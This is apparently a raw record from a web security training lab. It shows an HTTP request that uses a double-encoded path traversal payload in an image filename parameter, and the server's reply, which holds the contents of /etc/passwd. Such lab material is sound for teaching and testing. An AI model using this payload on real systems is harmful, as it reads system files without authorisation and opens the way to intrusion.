 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
Host: ac571f711ed081618083297d005400f5.web-security-academy.net
Connection: close
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://ac571f711ed081618083297d005400f5.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=gv4DwF37WMGAt7rzo0LXPDpuZjb33oMU
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin